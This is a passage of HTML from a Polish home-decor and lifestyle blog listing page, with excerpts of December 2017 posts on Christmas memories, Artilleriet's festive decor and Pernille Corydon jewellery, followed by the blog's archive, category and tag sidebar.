<article id="post-9671" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-medium image-dark post-9671 post type-post status-publish format-standard hentry category-life tag-swieta-bozego-narodzenia">
<div class="post__inwrap">



<div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/life" rel="tag">LIFE</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2017/12/magiczne-swieta.html#respond">0</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2017/12/magiczne-swieta.html" title="MAGICZNE ŚWIĘTA">MAGICZNE ŚWIĘTA</a></h2><p class="excerpt">Wracamy wspomnieniami do dzieciństwa, wspominamy śnieg, mróz na oknach i nasz nos przy szybie. Sanie, sanie&#8230; i okrzyk szybciej szybciej,&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2017/12/magiczne-swieta.html"></a></p></div>


</div>
</article>
		
			


<article id="post-9655" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-medium image-dark post-9655 post type-post status-publish format-standard has-post-thumbnail hentry category-dekoracje category-fotografia category-life tag-artilleriet tag-boze-narodzenie tag-dekoracje-swiateczne">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2017/12/swiateczna-zielen.html" title="ŚWIĄTECZNA ZIELEŃ"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/12/onlydecolove-artilleriet-8-750x450.png" class="attachment-m size-m wp-post-image" alt="" loading="lazy" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/dekoracje" rel="tag">DEKORACJE</a>, <a href="http://www.zpotrzebypiekna.pl/category/fotografia" rel="tag">FOTOGRAFIA</a>, <a href="http://www.zpotrzebypiekna.pl/category/life" rel="tag">LIFE</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2017/12/swiateczna-zielen.html#comments">1</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2017/12/swiateczna-zielen.html" title="ŚWIĄTECZNA ZIELEŃ">ŚWIĄTECZNA ZIELEŃ</a></h2><p class="excerpt">Niezwykle inspirujący szwedzki sklep Artilleriet, w jednej ze swoich sesji prezentuje nam świąteczny wystrój pełen ciepła , prostoty a jednocześnie&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2017/12/swiateczna-zielen.html"></a></p></div>


</div>
</article>
		
			


<article id="post-9638" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-9638 post type-post status-publish format-standard has-post-thumbnail hentry category-life category-sklep tag-bizuteria tag-pernille-corydon tag-pomysl-na-prezent tag-pomysl-na-urodziny tag-trendy">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2017/12/w-malutkim-pudeleczku.html" title="W MALUTKIM PUDEŁECZKU&#8230;"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/12/pernille-corydon1a-600x338.jpg" class="attachment-sm size-sm wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/12/pernille-corydon1a-600x338.jpg 600w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/12/pernille-corydon1a-800x450.jpg 800w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/12/pernille-corydon1a-355x200.jpg 355w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/12/pernille-corydon1a-150x84.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/life" rel="tag">LIFE</a>, <a href="http://www.zpotrzebypiekna.pl/category/sklep" rel="tag">SKLEP</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2017/12/w-malutkim-pudeleczku.html#respond">0</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2017/12/w-malutkim-pudeleczku.html" title="W MALUTKIM PUDEŁECZKU&#8230;">W MALUTKIM PUDEŁECZKU&#8230;</a></h2><p class="excerpt">&#8230; niebanalna, bardzo delikatna i niezwykle subtelna biżuteria i dla mamy i dla córki do noszenia na wiele sposobów w&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2017/12/w-malutkim-pudeleczku.html"></a></p></div>


</div>
</article>
		
	</div>

	<a class="pagination js-skip-ajax  pagination--load-more pagination--auto js-load-more--wp-loop js-auto-load-more--wp-loop" href="http://www.zpotrzebypiekna.pl/category/life/page/2" data-max="11" data-current="1">Load More Posts</a><div class="sleek-loader"></div><div class="pagination-message">Nie ma więcej postów</div>
</div>




			</div>
			</div>

		</div>
		<!-- /main content -->

		


<!-- sidebar -->
<aside id="sidebar" class="sidebar ">



	<!-- Sidebar Tabs -->
		<!-- / Sidebar Tabs -->



	<div class="sidebar__content">



		<!-- Comments -->
				<!-- / Comments -->



		<!-- Sidebar General -->
		
			<div class="sidebar__general js-nano js-nano-sidebar-general">
			<div class="nano-content">

				<div id="text-2" class="widget widget--sidebar widget_text">			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div><div id="text-6" class="widget widget--sidebar widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://pl.pinterest.com/AgaKwiatkowska/" data-pin-scale-width="70" data-pin-scale-height="320" data-pin-board-width="330"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script></div>
		</div>
		<div id="recent-posts-2" class="widget widget--sidebar widget_recent_entries">
		<h3 class="widget__title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2019/01/humanoid-ss19.html">HUMANOID SS19</a>
									</li>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2018/11/z-potrzeby-piekna-swiatecznie.html">Z potrzeby piękna&#8230;  świątecznie</a>
									</li>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html">SZAL DO ZADAŃ SPECJALNYCH</a>
									</li>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2018/10/nowa-marka-w-z-potrzeby-piekna.html">NOWA MARKA W Z POTRZEBY PIĘKNA&#8230;</a>
									</li>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html">U Marii Høgh Heilmann</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget--sidebar widget_recent_comments"><h3 class="widget__title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.conchitahome.pl/2015/05/akcja-balkon-10-pomysow-ba-balkonowy.html' rel='external nofollow ugc' class='url'>AKCJA BALKON: 10 pomysłów na balkonowy stolik - conchitahome.pl</a></span> - <a href="http://www.zpotrzebypiekna.pl/2013/04/balkon.html#comment-30295">BALKON</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hometips.pl' rel='external nofollow ugc' class='url'>Marta</a></span> - <a href="http://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html#comment-26776">SZAL DO ZADAŃ SPECJALNYCH</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.zpotrzebypiekna.com' rel='external nofollow ugc' class='url'>Agnieszka Kwiatkowska</a></span> - <a href="http://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26425">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Natalia</span> - <a href="http://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26135">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Sandra</span> - <a href="http://www.zpotrzebypiekna.pl/2017/11/jesienny-apartament.html#comment-26108">JESIENNY APARTAMENT</a></li></ul></div><div id="archives-2" class="widget widget--sidebar widget_archive"><h3 class="widget__title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='http://www.zpotrzebypiekna.pl/2019/01'> styczeń 2019 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/11'> listopad 2018 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/10'> październik 2018 &nbsp;(3)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/05'> maj 2018 &nbsp;(3)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/04'> kwiecień 2018 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/03'> marzec 2018 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/02'> luty 2018 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/12'> grudzień 2017 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/11'> listopad 2017 &nbsp;(5)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/10'> październik 2017 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/09'> wrzesień 2017 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/07'> lipiec 2017 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/06'> czerwiec 2017 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/05'> maj 2017 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/04'> kwiecień 2017 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/03'> marzec 2017 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/02'> luty 2017 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/01'> styczeń 2017 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/12'> grudzień 2016 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/11'> listopad 2016 &nbsp;(5)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/10'> październik 2016 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/09'> wrzesień 2016 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/07'> lipiec 2016 &nbsp;(3)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/06'> czerwiec 2016 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/05'> maj 2016 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/04'> kwiecień 2016 &nbsp;(8)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/03'> marzec 2016 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/02'> luty 2016 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/01'> styczeń 2016 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/12'> grudzień 2015 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/11'> listopad 2015 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/10'> październik 2015 &nbsp;(8)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/09'> wrzesień 2015 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/08'> sierpień 2015 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/07'> lipiec 2015 &nbsp;(5)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/06'> czerwiec 2015 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/05'> maj 2015 &nbsp;(3)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/04'> kwiecień 2015 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/03'> marzec 2015 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/02'> luty 2015 &nbsp;(5)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/01'> styczeń 2015 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/12'> grudzień 2014 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/11'> listopad 2014 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/10'> październik 2014 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/09'> wrzesień 2014 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/08'> sierpień 2014 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/07'> lipiec 2014 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/06'> czerwiec 2014 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/05'> maj 2014 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/04'> kwiecień 2014 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/03'> marzec 2014 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/02'> luty 2014 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/01'> styczeń 2014 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/12'> grudzień 2013 &nbsp;(19)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/11'> listopad 2013 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/10'> październik 2013 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/09'> wrzesień 2013 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/08'> sierpień 2013 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/07'> lipiec 2013 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/06'> czerwiec 2013 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/05'> maj 2013 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/04'> kwiecień 2013 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/03'> marzec 2013 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/02'> luty 2013 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/01'> styczeń 2013 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/12'> grudzień 2012 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/11'> listopad 2012 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/10'> październik 2012 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/09'> wrzesień 2012 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/08'> sierpień 2012 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/07'> lipiec 2012 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/06'> czerwiec 2012 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/05'> maj 2012 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/04'> kwiecień 2012 &nbsp;(16)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/03'> marzec 2012 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/02'> luty 2012 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/01'> styczeń 2012 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/12'> grudzień 2011 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/11'> listopad 2011 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/10'> październik 2011 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/09'> wrzesień 2011 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/08'> sierpień 2011 &nbsp;(8)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/07'> lipiec 2011 &nbsp;(8)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/06'> czerwiec 2011 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/05'> maj 2011 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/04'> kwiecień 2011 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/03'> marzec 2011 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/02'> luty 2011 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/01'> styczeń 2011 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/12'> grudzień 2010 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/11'> listopad 2010 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/10'> październik 2010 &nbsp;(16)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/09'> wrzesień 2010 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/08'> sierpień 2010 &nbsp;(18)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/07'> lipiec 2010 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/06'> czerwiec 2010 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/05'> maj 2010 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/04'> kwiecień 2010 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/03'> marzec 2010 &nbsp;(16)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/02'> luty 2010 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/01'> styczeń 2010 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/12'> grudzień 2009 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/11'> listopad 2009 &nbsp;(18)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/10'> październik 2009 &nbsp;(16)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/09'> wrzesień 2009 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/08'> sierpień 2009 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/07'> lipiec 2009 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/06'> czerwiec 2009 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/05'> maj 2009 &nbsp;(19)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/04'> kwiecień 2009 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/03'> marzec 2009 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/02'> luty 2009 &nbsp;(8)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget--sidebar widget_categories"><h3 class="widget__title">Kategorie</h3><form action="http://www.zpotrzebypiekna.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="287">DEKORACJE</option>
	<option class="level-0" value="283">FOOD</option>
	<option class="level-0" value="309">FOTOGRAFIA</option>
	<option class="level-0" value="281">HOME</option>
	<option class="level-0" value="288">KIDS</option>
	<option class="level-0" value="284">KUCHNIA</option>
	<option class="level-0" value="285" selected="selected">LIFE</option>
	<option class="level-0" value="286">OSOBISTE</option>
	<option class="level-0" value="289">OUTDOOR</option>
	<option class="level-0" value="280">SKLEP</option>
	<option class="level-0" value="292">TRENDY</option>
	<option class="level-0" value="282">WAKACJE</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="tag_cloud-2" class="widget widget--sidebar widget_tag_cloud"><h3 class="widget__title">Tagi</h3><div class="tagcloud"><a href="http://www.zpotrzebypiekna.pl/tag/agencja-nieruchomosci" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 8pt;" aria-label="agencja nieruchomości (15 elementów)">agencja nieruchomości</a>
<a href="http://www.zpotrzebypiekna.pl/tag/biala-podloga" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 11.744186046512pt;" aria-label="biała podłoga (26 elementów)">biała podłoga</a>
<a href="http://www.zpotrzebypiekna.pl/tag/bialy" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.093023255814pt;" aria-label="biały (65 elementów)">biały</a>
<a href="http://www.zpotrzebypiekna.pl/tag/bialy-i-kolor" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 12.06976744186pt;" aria-label="biały i kolor (27 elementów)">biały i kolor</a>
<a href="http://www.zpotrzebypiekna.pl/tag/boze-narodzenie" class="tag-cloud-link tag-link-339 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="Boże Narodzenie (17 elementów)">Boże Narodzenie</a>
<a href="http://www.zpotrzebypiekna.pl/tag/ceramika" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 10.279069767442pt;" aria-label="ceramika (21 elementów)">ceramika</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dekoracje" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 15pt;" aria-label="dekoracje (42 elementy)">dekoracje</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dekoracje-wielkanocne" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 14.023255813953pt;" aria-label="dekoracje wielkanocne (36 elementów)">dekoracje wielkanocne</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dekoracje-swiateczne" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 19.558139534884pt;" aria-label="dekoracje świateczne (81 elementów)">dekoracje świateczne</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dodatki" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 14.674418604651pt;" aria-label="dodatki (40 elementów)">dodatki</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dom" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 8.4883720930233pt;" aria-label="dom (16 elementów)">dom</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dom-miesiaca" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 15.813953488372pt;" aria-label="Dom miesiąca (47 elementów)">Dom miesiąca</a>
<a href="http://www.zpotrzebypiekna.pl/tag/fashion" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8.9767441860465pt;" aria-label="fashion (17 elementów)">fashion</a>
<a href="http://www.zpotrzebypiekna.pl/tag/fotografia" class="tag-cloud-link tag-link-109 tag-link-position-14" style="font-size: 17.116279069767pt;" aria-label="fotografia (56 elementów)">fotografia</a>
<a href="http://www.zpotrzebypiekna.pl/tag/house-doctor" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 9.953488372093pt;" aria-label="House doctor (20 elementów)">House doctor</a>
<a href="http://www.zpotrzebypiekna.pl/tag/ikea" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 8.9767441860465pt;" aria-label="Ikea (17 elementów)">Ikea</a>
<a href="http://www.zpotrzebypiekna.pl/tag/inspiracje" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 21.837209302326pt;" aria-label="inspiracje (111 elementów)">inspiracje</a>
<a href="http://www.zpotrzebypiekna.pl/tag/jesienne-klimaty" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 13.372093023256pt;" aria-label="jesienne klimaty (33 elementy)">jesienne klimaty</a>
<a href="http://www.zpotrzebypiekna.pl/tag/jesien" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 11.418604651163pt;" aria-label="jesień (25 elementów)">jesień</a>
<a href="http://www.zpotrzebypiekna.pl/tag/kolor" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 20.697674418605pt;" aria-label="Kolor (94 elementy)">Kolor</a>
<a href="http://www.zpotrzebypiekna.pl/tag/kolory-lata" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 13.372093023256pt;" aria-label="kolory lata (33 elementy)">kolory lata</a>
<a href="http://www.zpotrzebypiekna.pl/tag/kuchnia" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 16.790697674419pt;" aria-label="kuchnia (54 elementy)">kuchnia</a>
<a href="http://www.zpotrzebypiekna.pl/tag/lampa" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="lampa (17 elementów)">lampa</a>
<a href="http://www.zpotrzebypiekna.pl/tag/lato" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 12.720930232558pt;" aria-label="lato (30 elementów)">lato</a>
<a href="http://www.zpotrzebypiekna.pl/tag/letni-dom" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 15.325581395349pt;" aria-label="letni dom (44 elementy)">letni dom</a>
<a href="http://www.zpotrzebypiekna.pl/tag/modern-design" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8.4883720930233pt;" aria-label="modern design (16 elementów)">modern design</a>
<a href="http://www.zpotrzebypiekna.pl/tag/moje-ulubione-sklepy" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 12.06976744186pt;" aria-label="moje ulubione sklepy (27 elementów)">moje ulubione sklepy</a>
<a href="http://www.zpotrzebypiekna.pl/tag/niebieski" class="tag-cloud-link tag-link-80 tag-link-position-28" style="font-size: 12.720930232558pt;" aria-label="niebieski (30 elementów)">niebieski</a>
<a href="http://www.zpotrzebypiekna.pl/tag/ogrod" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 10.93023255814pt;" aria-label="ogród (23 elementy)">ogród</a>
<a href="http://www.zpotrzebypiekna.pl/tag/pastele" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.046511627907pt;" aria-label="pastele (31 elementów)">pastele</a>
<a href="http://www.zpotrzebypiekna.pl/tag/piekne-rzeczy" class="tag-cloud-link tag-link-225 tag-link-position-31" style="font-size: 14.186046511628pt;" aria-label="piękne rzeczy (37 elementów)">piękne rzeczy</a>
<a href="http://www.zpotrzebypiekna.pl/tag/piekne-wnetrza" class="tag-cloud-link tag-link-238 tag-link-position-32" style="font-size: 12.720930232558pt;" aria-label="piękne wnętrza (30 elementów)">piękne wnętrza</a>
<a href="http://www.zpotrzebypiekna.pl/tag/rice" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 8.9767441860465pt;" aria-label="Rice (17 elementów)">Rice</a>
<a href="http://www.zpotrzebypiekna.pl/tag/skandynawski-design" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 9.3023255813953pt;" aria-label="skandynawski design (18 elementów)">skandynawski design</a>
<a href="http://www.zpotrzebypiekna.pl/tag/skandynawski-styl" class="tag-cloud-link tag-link-47 tag-link-position-35" style="font-size: 20.697674418605pt;" aria-label="skandynawski styl (94 elementy)">skandynawski styl</a>
<a href="http://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep Z potrzeby piękna... (114 elementów)">sklep Z potrzeby piękna...</a>
<a href="http://www.zpotrzebypiekna.pl/tag/styl-zycia" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 11.418604651163pt;" aria-label="styl życia (25 elementów)">styl życia</a>
<a href="http://www.zpotrzebypiekna.pl/tag/sypialnia" class="tag-cloud-link tag-link-81 tag-link-position-38" style="font-size: 10.279069767442pt;" aria-label="sypialnia (21 elementów)">sypialnia</a>
<a href="http://www.zpotrzebypiekna.pl/tag/tapeta" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 9.953488372093pt;" aria-label="tapeta (20 elementów)">tapeta</a>
<a href="http://www.zpotrzebypiekna.pl/tag/tinek-home" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 8pt;" aria-label="TineK Home (15 elementów)">TineK Home</a>
<a href="http://www.zpotrzebypiekna.pl/tag/trendy" class="tag-cloud-link tag-link-6 tag-link-position-41" style="font-size: 16.139534883721pt;" aria-label="trendy (49 elementów)">trendy</a>
<a href="http://www.zpotrzebypiekna.pl/tag/vintage" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 15.651162790698pt;" aria-label="vintage (46 elementów)">vintage</a>
